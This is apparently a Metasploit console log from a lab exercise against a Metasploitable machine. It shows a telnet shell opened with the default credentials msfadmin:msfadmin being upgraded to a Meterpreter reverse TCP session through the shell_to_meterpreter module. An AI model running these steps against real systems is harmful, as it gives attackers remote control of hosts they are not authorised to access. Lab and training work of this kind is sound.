 msf post(multi/manage/shell_to_meterpreter) > exploit
[!] SESSION may not be compatible with this module:
[!]  * Unknown session platform. This module works with: Linux, OSX, Unix, Solaris, BSD, Windows.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.50.100:4433
[*] Sending stage (1062760 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4433 → 192.168.50.101:34269) at 2026-07-21 15:07:05 +0200
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell  TELNET msfadmin:msfadmin (192.168.50.101:23)  192.168.50.100:44745 → 192.168.50.101:23 (192.168.50.101)
2  meterpreter x86/linux  msfadmin @ metasploitable.localdomain  192.168.50.100:4433 → 192.168.50.101:34269 (192.168.50.101)
KALI